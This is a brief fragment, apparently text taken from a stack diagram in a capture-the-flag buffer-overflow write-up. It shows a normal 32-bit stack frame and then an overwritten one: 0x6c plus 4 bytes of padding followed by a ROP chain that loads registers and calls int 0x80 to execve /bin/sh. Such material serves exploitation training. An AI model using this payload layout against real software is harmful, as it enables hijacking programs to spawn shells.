 low address
esp
s(ebp-0x6c)
ebp
saveed ebp
ret address
stack frame
high address
low address
esp
s(ebp-0x6c)
'a'*0x6c
ebp
'a'*4
pop_ecx_ebx_ret
0
binsh
pop_edx_ret
0
pop_eax_ret
0xb
int_0x80
high address